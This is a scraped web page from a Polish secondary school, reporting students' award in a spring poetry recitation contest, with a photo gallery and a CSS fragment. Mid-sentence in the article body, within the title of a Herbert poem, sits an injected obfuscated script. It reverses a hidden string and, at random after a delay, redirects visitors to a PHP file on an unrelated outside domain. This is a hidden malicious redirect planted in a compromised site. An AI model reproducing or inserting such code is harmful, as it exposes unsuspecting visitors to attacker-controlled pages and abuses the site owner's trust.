<ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-390"><a href="http://loczarnkow.pl/images/dokumenty/statut12_25.pdf"  onclick="dodajAktywne(this)">Statut</a></li><li class="nav-item item-181"><a href="http://loczarnkow.pl/images/dokumenty/kalendarium.pdf"  onclick="dodajAktywne(this)">Kalendarium roku szkolnego</a></li><li class="nav-item item-180"><a href="http://loczarnkow.pl/images/dokumenty/spotkania_z_rodzicami.pdf"  onclick="dodajAktywne(this)">Harmonogram spotkań z rodzicami</a></li><li class="nav-item item-111"><a href="/dokumenty-menu/wykaz-podrecznikow.html" >Wykaz podręczników</a></li><li class="nav-item item-117"><a href="/dokumenty-menu/wymagania-na-oceny.html" >Wymagania edukacyjne z przedmiotów</a></li><li class="nav-item item-113"><a href="/dokumenty-menu/ubezpieczenie-uczniow.html" >Ubezpieczenie uczniów</a></li><li class="nav-item item-107"><a href="/dokumenty-menu/rodo.html" >RODO</a></li><li class="nav-item item-156"><a href="/dokumenty-menu/deklaracja-dostepnosci.html" >Deklaracja dostępności</a></li><li class="nav-item item-183"><a href="/dokumenty-menu/mlegitymacja-instrukcja.html" >mLegitymacja-instrukcja</a></li><li class="nav-item item-118"><a href="/dokumenty-menu/druki-podan-do-pobrania.html" >Druki podań</a></li></ul></li><li class="nav-item item-412"><a href="/galerie.html" >Galerie</a></li><li class="nav-item item-153"><a href="/matura.html" title="matura" >Matura</a></li><li class="nav-item item-119 deeper parent"><span >Rekrutacja<span class="parent-indicator j51-inline-icon" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span>
<ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-440"><a href="/rekrutacja/rekrutacja-krok-po-kroku.html" >Rekrutacja krok po kroku</a></li><li class="nav-item item-441"><a href="/rekrutacja/informacje-o-kierunkach-ksztalcenia.html" >Informacje dla kandydatów</a></li></ul></li><li class="nav-item item-102"><a href="/kontakt.html" title="kontakt" >Kontakt</a></li><li class="nav-item item-413"><a href="http://sawis.loczarnkow.pl" title="SAWIS"  onclick="dodajAktywne(this)">SAWIS</a></li></ul>
    </nav>
			<div class="socialmedia" id="socialmedia">   
    <ul id="navigation">
           
         
         
         
         
         
         
         
         
         
         
         
         
                    <li class="social-">
                <a href="/" target="_blank" title="">
                    <i class=""></i><span></span>
                </a>
            </li>
                    <li class="social-">
                <a href="/" target="_blank" title="">
                    <i class=""></i><span></span>
                </a>
            </li>
                    <li class="social-">
                <a href="/" target="_blank" title="">
                    <i class=""></i><span></span>
                </a>
            </li>
            </ul>
</div>  			<a href="#mobile-menu" class="menu-toggle" aria-haspopup="true" role="button" tabindex="0">
				<span></span>
			</a>
		</div>
	</header>

		
		
			<div id="container_top3_modules" class="module_block jarallax" style="background-position: 50% 0">
		<div class="wrapper960">
			<div id="top3_modules" class="block_holder"></div>						<div class="module ">
	<div class="module_content">
		<nav class="mod-breadcrumbs__wrapper" aria-label="Breadcrumbs">
    <ol class="mod-breadcrumbs breadcrumb px-3 py-2">
                    <li class="mod-breadcrumbs__here float-start">
                Jesteś tutaj: &#160;
            </li>
        
        <li class="mod-breadcrumbs__item breadcrumb-item"><a href="/" class="pathway"><span>Strona główna</span></a></li><li class="mod-breadcrumbs__item breadcrumb-item"><a href="/aktualnosci.html" class="pathway"><span>Aktualności</span></a></li><li class="mod-breadcrumbs__item breadcrumb-item active"><span>Łagodne klimaty</span></li>    </ol>
    </nav>
	</div> 
</div>
					</div>
	</div>
	
		<div id="container_main" class="component_block">
		<div class="wrapper960">
			<div id="main">
                       
                
    <div id="content_full" class="side_margins content_full">

                                    
        
            <div class="maincontent">
                    <div class="message">
                        <div id="system-message-container" aria-live="polite"></div>

                    </div>
                <div class="com-content-article item-page" itemscope itemtype="https://schema.org/Article">
    <meta itemprop="inLanguage" content="pl-PL">
    
    
        <div class="page-header">
        <h1 itemprop="headline">
            Łagodne klimaty        </h1>
                            </div>
        
        
            <dl class="article-info text-muted">

            <dt class="article-info-term">
                    </dt>

        
        
        
        
                    <dd class="published">
    <span class="icon-calendar icon-fw" aria-hidden="true"></span>
    <time datetime="2023-03-24T08:41:20+01:00" itemprop="datePublished">
        Opublikowano: 24 marzec 2023    </time>
</dd>
        
    
            
        
                    <dd class="hits">
    <span class="icon-eye icon-fw" aria-hidden="true"></span>
    <meta itemprop="interactionCount" content="UserPageVisits:1059">
    Odsłon: 1059</dd>
            </dl>
    
    
        
                                    <div itemprop="articleBody" class="com-content-article__body">
        <p style="text-align: justify;">Tradycyjnie 22 marca z&nbsp;okazji Dnia Wiosny w&nbsp;Wieleniu, w siedzibie Nadnoteckiego Centrum Kultury, powiało poezją. To już XXVI Turniej Poezji Mówionej i&nbsp;Śpiewanej Łagodne Klimaty, w&nbsp;którym wzięły udział uczennice klasy 1e pod kierunkiem Justyny Łopatko: Jagoda Fąferek, Michalina Grencel, Maja Mrozińska i Gaja Michalska, która w&nbsp;zaszczytnym gronie laureatów zdobyła wyróżnienie za prezentację wiersza Zbigniewa Herberta „Pan Cogi<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to ogląda w lustrze swoją twarz”.&nbsp;</p>
 
<p>Gai serdecznie gratulujemy!</p>
<p>Wszystkim dziewczynom życzymy kolejnych spotkań ze&nbsp;sztuką słowa, nowych doświadczeń i&nbsp;sukcesów.</p>
<p>


<div id="gallery-scope-8665" class="igui-scope ig-main-scope-wrapper profile-1 ig-notphone" data-vref="5.2"
>

    
    <h5 class="igallery_title">Łagodne klimaty</h5>







    <div data-igui-grid id="ig-gallery-wrapper-8665" class="ig-gallery-wrapper igui-grid-collapse"
         data-ig-uniqueid="8665"
         data-ig-basehref=""
         data-ig-basehref-long="https://loczarnkow.pl/"
         data-ig-collecthits="0"
         data-ig-lbox-autoplay=""
         data-ig-disable-rightclick="0"
         data-ig-showhash="hash"
         data-ig-show-main-image="0"
         data-ig-phone="0"
         data-ig-lbox-view="0"
         data-ig-gdpr="0"
         data-ig-ismac="1"
                          >

    
    
            
        
            
        <div
            class="ig-slideshow igui-inline igui-width-48-48 igui-position-relative igui-visible-toggle igui-light"
            data-ig-fade="fade"
            data-ig-transition-duration="50"
            data-ig-ratio="600:450"
            data-ig-autoplay="0"
            data-ig-infinite="1"
            data-ig-interval="3000"
            data-ig-max-height="450"
            data-ig-show-main="0"
            data-ig-preload-main="1"
            style="display:none;"        >

        <div style="max-width:600px; position:relative;">

            <ul class="igui-slideshow-items ig-slideshow-matchheight"
                data-ig-lightbox="1"
                data-ig-lightbox-fade="slide"
                data-ig-lightbox-transition-duration="50"
                data-ig-lightbox-fullscreen="none"
                data-ig-lightbox-interval="3000"
                data-ig-lightbox-infinite="1"
                >
            
                
                                                
                
                
                <li class="ig-slideshow-item ig-first-active"
                    data-ig-imageid="9886"
                    data-ig-imagehash="20230322-140849"
                    data-ig-image-link=""
                    data-ig-link-new="1"
                                                            >

                    
                
                                                                                        
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/lagodne-klimaty-427/20230322-140849-800-600-80.jpg" data-ig-imageid="9886" >20230322</a>

                                                            <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom ig-slideshow-lazy" data-ig-lazy-src="/images/igallery/resized/lagodne-klimaty-427/20230322-140849-600-450-80.jpg" title="20230322" alt="20230322"/>

                                                        <div class="ig-lbox-open-icon igui-overlay igui-position-bottom-right"><span data-igui-icon="icon: zoom-in-custom; ratio: 1.3"></span></div>
                            
                            
                                                        	                                                                                
                    
                    </div>

                </li>
            
                
                                                
                
                
                <li class="ig-slideshow-item "
                    data-ig-imageid="9887"
                    data-ig-imagehash="20230322-140601"
                    data-ig-image-link=""
                    data-ig-link-new="1"
                                                            >

                    
                
                                                                                        
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/lagodne-klimaty-427/20230322-140601-800-600-80.jpg" data-ig-imageid="9887" >20230322</a>

                                                            <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom ig-slideshow-lazy" data-ig-lazy-src="/images/igallery/resized/lagodne-klimaty-427/20230322-140601-600-450-80.jpg" title="20230322" alt="20230322"/>

                                                        <div class="ig-lbox-open-icon igui-overlay igui-position-bottom-right"><span data-igui-icon="icon: zoom-in-custom; ratio: 1.3"></span></div>
                            
                            
                                                        	                                                                                
                    
                    </div>

                </li>
            
                
                                                
                
                
                <li class="ig-slideshow-item "
                    data-ig-imageid="9888"
                    data-ig-imagehash="p3226286"
                    data-ig-image-link=""
                    data-ig-link-new="1"
                                                            >

                    
                
                                                                                        
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/lagodne-klimaty-427/p3226286-800-600-80.jpg" data-ig-imageid="9888" >p3226286</a>

                                                            <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom ig-slideshow-lazy" data-ig-lazy-src="/images/igallery/resized/lagodne-klimaty-427/p3226286-600-450-80.jpg" title="p3226286" alt="p3226286"/>

                                                        <div class="ig-lbox-open-icon igui-overlay igui-position-bottom-right"><span data-igui-icon="icon: zoom-in-custom; ratio: 1.3"></span></div>
                            
                            
                                                        	                                                                                
                    
                    </div>

                </li>
            
                
                                                
                
                
                <li class="ig-slideshow-item "
                    data-ig-imageid="9889"
                    data-ig-imagehash="20230323-190907"
                    data-ig-image-link=""
                    data-ig-link-new="1"
                                                            >

                    
                
                                                                                        
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/lagodne-klimaty-427/20230323-190907-800-600-80.jpg" data-ig-imageid="9889" >20230323</a>

                                                            <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom ig-slideshow-lazy" data-ig-lazy-src="/images/igallery/resized/lagodne-klimaty-427/20230323-190907-600-450-80.jpg" title="20230323" alt="20230323"/>

                                                        <div class="ig-lbox-open-icon igui-overlay igui-position-bottom-right"><span data-igui-icon="icon: zoom-in-custom; ratio: 1.3"></span></div>
                            
                            
                                                        	                                                                                
                    
                    </div>

                </li>
            
                
                                                
                
                
                <li class="ig-slideshow-item "
                    data-ig-imageid="9890"
                    data-ig-imagehash="20230322-201417"
                    data-ig-image-link=""
                    data-ig-link-new="1"
                                                            >

                    
                
                                                                                        
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/lagodne-klimaty-427/20230322-201417-800-600-80.jpg" data-ig-imageid="9890" >20230322</a>

                                                            <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom ig-slideshow-lazy" data-ig-lazy-src="/images/igallery/resized/lagodne-klimaty-427/20230322-201417-600-450-80.jpg" title="20230322" alt="20230322"/>

                                                        <div class="ig-lbox-open-icon igui-overlay igui-position-bottom-right"><span data-igui-icon="icon: zoom-in-custom; ratio: 1.3"></span></div>
                            
                            
                                                        	                                                                                
                    
                    </div>

                </li>
            
                
                                                
                
                
                <li class="ig-slideshow-item "
                    data-ig-imageid="9891"
                    data-ig-imagehash="p3226284"
                    data-ig-image-link=""
                    data-ig-link-new="1"
                                                            >

                    
                
                                                                                        
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/lagodne-klimaty-427/p3226284-800-600-80.jpg" data-ig-imageid="9891" >p3226284</a>

                                                            <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom ig-slideshow-lazy" data-ig-lazy-src="/images/igallery/resized/lagodne-klimaty-427/p3226284-600-450-80.jpg" title="p3226284" alt="p3226284"/>

                                                        <div class="ig-lbox-open-icon igui-overlay igui-position-bottom-right"><span data-igui-icon="icon: zoom-in-custom; ratio: 1.3"></span></div>
                            
                            
                                                        	                                                                                
                    
                    </div>

                </li>
            
                
                                                
                
                
                <li class="ig-slideshow-item "
                    data-ig-imageid="9892"
                    data-ig-imagehash="p3226295"
                    data-ig-image-link=""
                    data-ig-link-new="1"
                                                            >

                    
                
                                                                                        
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/lagodne-klimaty-427/p3226295-800-600-80.jpg" data-ig-imageid="9892" >p3226295</a>

                                                            <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom ig-slideshow-lazy" data-ig-lazy-src="/images/igallery/resized/lagodne-klimaty-427/p3226295-600-450-80.jpg" title="p3226295" alt="p3226295"/>

                                                        <div class="ig-lbox-open-icon igui-overlay igui-position-bottom-right"><span data-igui-icon="icon: zoom-in-custom; ratio: 1.3"></span></div>
                            
                            
                                                        	                                                                                
                    
                    </div>

                </li>
            
                
                                                
                
                
                <li class="ig-slideshow-item "
                    data-ig-imageid="9893"
                    data-ig-imagehash="p3226300"
                    data-ig-image-link=""
                    data-ig-link-new="1"
                                                            >

                    
                
                                                                                        
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/lagodne-klimaty-427/p3226300-800-600-80.jpg" data-ig-imageid="9893" >p3226300</a>

                                                            <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom ig-slideshow-lazy" data-ig-lazy-src="/images/igallery/resized/lagodne-klimaty-427/p3226300-600-450-80.jpg" title="p3226300" alt="p3226300"/>

                                                        <div class="ig-lbox-open-icon igui-overlay igui-position-bottom-right"><span data-igui-icon="icon: zoom-in-custom; ratio: 1.3"></span></div>
                            
                            
                                                        	                                                                                
                    
                    </div>

                </li>
            
                
                                                
                
                
                <li class="ig-slideshow-item "
                    data-ig-imageid="9894"
                    data-ig-imagehash="p3226298"
                    data-ig-image-link=""
                    data-ig-link-new="1"
                                                            >

                    
                
                                                                                        
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/lagodne-klimaty-427/p3226298-800-600-80.jpg" data-ig-imageid="9894" >p3226298</a>

                                                            <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom ig-slideshow-lazy" data-ig-lazy-src="/images/igallery/resized/lagodne-klimaty-427/p3226298-600-450-80.jpg" title="p3226298" alt="p3226298"/>

                                                        <div class="ig-lbox-open-icon igui-overlay igui-position-bottom-right"><span data-igui-icon="icon: zoom-in-custom; ratio: 1.3"></span></div>
                            
                            
                                                        	                                                                                
                    
                    </div>

                </li>
            
            </ul>
            
            
            
            <div class="ig-slideshow-overlay igui-overlay igui-overlay-primary igui-position-top-right igui-padding-small">

	                                <div class="ig-facebook-share igui-display-inline-block">
                        <span data-igui-icon="icon: facebook"></span>
                    </div>
	            
	            
	            

                
                
                
                
                
            </div>
        
        </div>

        </div>


            
        
            

    
    
            


<div
    id="ig-thumbs-grid-8665"
    class="ig-thumbs-grid  igui-width-48-48"
    data-ig-thumb-spacing="10"
    data-ig-grid-type="by_columns"
    data-ig-max-width="300"
    style="visibility:hidden;"
    >

    
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="9886">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/lagodne-klimaty-427/20230322-140849-300-500-80.jpg" title="20230322" alt="20230322" width="243" height="500" />

                
                
                
                                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="9887">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/lagodne-klimaty-427/20230322-140601-300-500-80.jpg" title="20230322" alt="20230322" width="243" height="500" />

                
                
                
                                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="9888">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/lagodne-klimaty-427/p3226286-300-500-80.jpg" title="p3226286" alt="p3226286" width="300" height="200" />

                
                
                
                                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="9889">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/lagodne-klimaty-427/20230323-190907-300-500-80.jpg" title="20230323" alt="20230323" width="300" height="450" />

                
                
                
                                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="9890">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/lagodne-klimaty-427/20230322-201417-300-500-80.jpg" title="20230322" alt="20230322" width="300" height="450" />

                
                
                
                                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="9891">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/lagodne-klimaty-427/p3226284-300-500-80.jpg" title="p3226284" alt="p3226284" width="300" height="200" />

                
                
                
                                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="9892">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/lagodne-klimaty-427/p3226295-300-500-80.jpg" title="p3226295" alt="p3226295" width="300" height="450" />

                
                
                
                                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="9893">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/lagodne-klimaty-427/p3226300-300-500-80.jpg" title="p3226300" alt="p3226300" width="300" height="450" />

                
                
                
                                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="9894">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/lagodne-klimaty-427/p3226298-300-500-80.jpg" title="p3226298" alt="p3226298" width="300" height="200" />

                
                
                
                                
                            </div>

            
        </div>

        </div>

    
    
    
            

<div id="ig-lightbox-template-8665" class="ig-lightbox-template" style="display:none;">

    <div id="ig-lightbox-8665" class="igui-lightbox igui-overflow-hidden igui-scope igui-light profile-1">

        <ul class="igui-lightbox-items"></ul>

        
        <div class="ig-lightbox-buttons igui-lightbox-toolbar igui-position-top igui-text-right igui-transition-slide-top igui-transition-opaque">

            
            
            
            
                            <div class="ig-facebook-share ig-lbox-button">
                    <span data-igui-icon="icon: facebook"></span>
                </div>
            
            
            
            
            
            
                            <a href="javascript:void(0);" class="igui-close-large" data-igui-close data-igui-toggle="!.igui-lightbox" aria-label="close"></a>
            
        </div>

        <a class="ig-lightbox-button ig-lightbox-button-left igui-slidenav-large igui-position-center-left igui-position-medium igui-transition-fade" href="#" data-igui-slidenav-previous data-igui-lightbox-item="previous" aria-label="previous"></a>
        <a class="ig-lightbox-button ig-lightbox-button-right igui-slidenav-large igui-position-center-right igui-position-medium igui-transition-fade" href="#" data-igui-slidenav-next data-igui-lightbox-item="next" aria-label="next"></a>

        
        
        

        
        

    </div>

</div>
    
    
    
    </div>




<!--endgallerywrapper-->
</div>
</p>    </div>

        
                                                            </div>
 <div class="clear"></div>
            </div>

                                    
        
    </div>
</div>
		</div>
	</div>
				
	<div id="container_base1_modules" class="module_block border_block jarallax">
	<div class="wrapper960">
		<div id="base-1">
		<div id="base1_modules" class="block_holder"><div id="wrapper_base-1" class="block_holder_margin"><div class="base-1 base-1a" style="max-width:50%;"><div class="module ">
	<div class="module_surround">
				<div class="module_content">
		
<div id="mod-custom216" class="mod-custom custom">
    </div>
		</div> 
	</div>
</div></div><div class="base-1 base-1b" style="max-width:50%;"><div class="module ">
	<div class="module_surround">
				<div class="module_content">
		
<div id="mod-custom213" class="mod-custom custom">
    </div>
		</div> 
	</div>
</div></div><div class="clear"></div></div></div>		</div>
	</div>
</div>
<div id="container_base2_modules" class="module_block border_block jarallax">
	<div class="wrapper960">
		<div id="base-2">
		<div id="base2_modules" class="block_holder"><div id="wrapper_base-2" class="block_holder_margin"><div class="base-2 base-2a" style="flex: 0 0 25%; max-width:25%;"><div class="module ">
	<div class="module_surround">
							<div class="module_header">
			<h3 class="mod_standard "><span>Licznik odwiedzin:</span></h3>
		</div>
				<div class="module_content">
		
<div class="jsvisitcounter">
<div class="table">
 <span class="table_row"></span>
</div>
<div class="table" style="width: 90%;">
 <div class="counter"><span class="digit-0" title="1.540.797 Wizyt">0</span><span class="digit-0" title="1.540.797 Wizyt">0</span><span class="digit-1" title="1.540.797 Wizyt">1</span><span class="digit-5" title="1.540.797 Wizyt">5</span><span class="digit-4" title="1.540.797 Wizyt">4</span><span class="digit-0" title="1.540.797 Wizyt">0</span><span class="digit-7" title="1.540.797 Wizyt">7</span><span class="digit-9" title="1.540.797 Wizyt">9</span><span class="digit-7" title="1.540.797 Wizyt">7</span></div>
</div>

<div class='boxed' style='width: 85%;'>
 <div class="table_row">
   <span class="col-left">Dzisiaj:</span>
   <span class="col-right">496</span>
  </div>
  

 

  <div class="table_row">
   <span class="col-left">Ten miesiąc:</span>
   <span class="col-right">4.110</span>
  </div>
 

 

</div>
</div>
		</div> 
	</div>
</div></div><div class="base-2 base-2b" style="flex: 0 0 25%; max-width:25%;"><div class="module ">
	<div class="module_surround">
							<div class="module_header">
			<h3 class="mod_standard "><span>Kontakt: </span></h3>
		</div>
				<div class="module_content">
		
<div id="mod-custom221" class="mod-custom custom">
    <p style="text-align: center;"><strong>Liceum Ogólnokształcące</strong><br /><strong>im. Janka z Czarnkowa</strong><br /><strong>ul. Kościuszki 92</strong><br /><strong>64-700 Czarnków</strong></p>
<p style="text-align: center;"><strong>tel. kom. 695 941 590</strong><br /><strong>e-mail: sekretariat@loczarnkow.pl</strong></p></div>
		</div> 
	</div>
</div></div><div class="base-2 base-2c" style="flex: 0 0 25%; max-width:25%;"><div class="module ">
	<div class="module_surround">
							<div class="module_header">
			<h3 class="mod_standard "><span>Ranking Perspektyw</span></h3>
		</div>
				<div class="module_content">
		
<div id="mod-custom118" class="mod-custom custom">
    <p><a title="wielkopolska lista rankingowa " href="https://2025.licea.perspektywy.pl/rankingi/ranking-wielkopolski"><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/news/2024_2025/srebrna2025.png" alt="srebrna tarcza PERSPEKTYWY" width="160" height="164" loading="lazy" data-path="local-images:/news/2024_2025/srebrna2025.png" /></a></p></div>
		</div> 
	</div>
</div></div><div class="base-2 base-2d" style="flex: 0 0 25%; max-width:25%;"><div class="module ">
	<div class="module_surround">
							<div class="module_header">
			<h3 class="mod_standard "><span>Wirtualny spacer</span></h3>
		</div>
				<div class="module_content">
		
<div id="mod-custom166" class="mod-custom custom">
    <p><iframe title="wirtualny spacer" src="https://my.matterport.com/show/?m=X7NSZApo3e7" width="270" height="152" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p></div>
		</div> 
	</div>
</div></div><div class="clear"></div></div></div>		</div>
					</div>
</div>
		
	<footer id="container_footer" class="container_footer">
		<div class="wrapper960">
			<div class="copyright">
				<p><h6>LO Czarnków 2025</h6></p>
			</div>
												</div>
	</footer>
	
		<a href="#back-to-top" class="smooth-scroll" data-scroll>		
		<div class="back-to-top">
			<svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg>
		</div>
	</a>
	
	<div class="unsupported">
		<p><strong>Sorry, this website uses features that your browser doesn’t support.</strong> Upgrade to a newer version of <a href="https://www.mozilla.org/en-US/firefox/new/" target="_blank" rel="nofollow noopener">Firefox</a>, <a href="https://www.google.com/chrome/" target="_blank" rel="nofollow noopener">Chrome</a>, <a href="https://support.apple.com/downloads/safari" target="_blank" rel="nofollow noopener">Safari</a>, or <a href="https://www.microsoft.com/en-us/edge" target="_blank" rel="nofollow noopener">Edge</a> and you’ll be all set.</p>
	</div>
			

 
<script>
	jarallax(document.querySelectorAll('.jarallax'), {
		speed: 0.5,
		disableParallax: /iPad|iPhone|iPod|Android/,
		disableVideo: /iPad|iPhone|iPod|Android/
	});
</script>


</body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://loczarnkow.pl/media/templates/site/j51_layla/css/nexus.min.css?65a6af932b53ca0cbbff5f2e19134851
body_size: 10634
content:
@font-face{font-family:"j51icons";src:url("../fonts/j51icons.eot");src:url("../fonts/j51icons.eot?#iefix") format("embedded-opentype"),url("../fonts/j51icons.woff") format("woff"),url("../fonts/j51icons.ttf") format("truetype"),url("../fonts/j51icons.svg#j51icons") format("svg");font-weight:normal;font-style:normal}body{line-height:1.75em;font-weight:400}h1,h2,h3,h4,h5,h6{padding:0;font-weight:600;line-height:1em;margin:0 0 .75rem;text-rendering:optimizelegibility;-webkit-font-smoothing:antialiased}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,h1 a:focus,h2 a:focus,h3 a:focus,h4 a:focus,h5 a:focus,h6 a:focus{text-decoration:none}h1 i,h2 i,h3 i,h4 i,h5 i,h6 i{margin-right:5px}h1{font-size:2.0em;font-weight:400;margin-bottom:1.6rem;color:var(--h1-color)}h2,.content-category h1,.registration h1{margin-bottom:.6rem;font-size:1.5rem;font-weight:400;line-height:3rem;color:var(--h2-color)}h3{margin-bottom:12px;font-size:1.3rem;color:var(--h3-color)}h4{font-size:1.2rem;letter-spacing:.5px;line-height:1.6em;text-transform:uppercase;color:var(--h4-color)}h5{font-size:1rem;line-height:1.6em}h6{font-size:1em}a{transition:color .15s ease-in;color:#333}a:hover{color:#888}a[href^="tel"]{color:inherit;text-decoration:none}p{margin-bottom:1.5rem}li{line-height:1.8em}hr{height:1px;max-width:90px;margin:15px auto 20px;background-color:transparent;border-top:1px solid var(--primary)}hr.left{margin-left:0}hr.right{margin-right:0}p.note,p.pin,p.clip,p.down,pre,.code{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.08);border-style:solid;border-width:1px 1px 1px 5px;border-radius:0}abbr[title]{border-bottom:none;text-decoration:underline}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}del{color:#ff4136}ins{color:#2ecc40}pre,.code{clear:both;padding:15px 20px;background-color:rgba(0,0,0,0.05)}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#111;border-radius:.25rem}pre,code{white-space:normal !important}code{font:italic 100% monospace;background-color:rgba(0,0,0,0.08);border:1px solid rgba(255,255,255,0.5);display:inline-block;color:#d69a4b;padding:2px 4px;margin:0}pre{margin:0 0 1rem 0}p.down,p.clip,p.pin,p.note{margin:10px 0;padding:15px 20px 15px 50px;overflow:hidden}p.note{background:url(../images/typo/note.png) no-repeat scroll 5px center rgba(0,0,0,0.05)}p.pin{background:url(../images/typo/attach.png) no-repeat scroll 5px center rgba(0,0,0,0.05)}p.clip{background:url(../images/typo/clip.png) no-repeat scroll 5px center rgba(0,0,0,0.05)}p.down{background:url(../images/typo/down.png) no-repeat scroll 5px center rgba(0,0,0,0.05)}ol,ul{line-height:1.5;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}ul.tick,ul.plus,ul.star,ul.chevron,ul.arrow{padding-left:34px}ul.tick li,ul.plus li,ul.star li,ul.chevron li,ul.arrow li{list-style:none outside none;position:relative}ul.tick li::before,ul.plus li::before,ul.star li::before,ul.chevron li::before,ul.arrow li::before{position:absolute;right:100%;top:5px;display:inline-block;font-family:"j51icons";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:white;background-color:var(--primary);padding:3px;font-size:.75em}ul.tick li:before{content:"\0042"}ul.plus li:before{content:"\0041"}ul.star li:before{content:"\0043"}ul.arrow li:before{content:"\0045"}ul.chevron li:before{content:"\0044"}ul.dot{margin-left:0}ul.dot li{position:relative;list-style:none outside none;padding:0 26px}ul.dot 